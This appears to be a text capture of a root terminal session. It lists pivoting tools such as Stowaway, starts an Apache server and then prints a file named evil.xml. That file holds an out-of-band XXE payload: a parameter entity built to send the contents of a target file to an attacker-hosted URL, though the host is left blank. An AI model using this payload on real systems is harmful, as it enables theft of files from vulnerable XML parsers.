 1 Xuan11 × +
root@xuan:~# ls
astrbot go linux_x64_admin Stowaway-master
data install.sh linux_x64_agent 'udo apt-get install bash-completion'
root@xuan:~# systemctl start apache2
root@xuan:~# ls
astrbot go linux_x64_admin Stowaway-master
data install.sh linux_x64_agent 'udo apt-get install bash-completion'
root@xuan:~# cat /var/www/html/evil.xml
<!ENTITY % payload "<!ENTITY &#x25; send SYSTEM 'http://?content=%file;'>"> %paylo
ad;
root@xuan:~#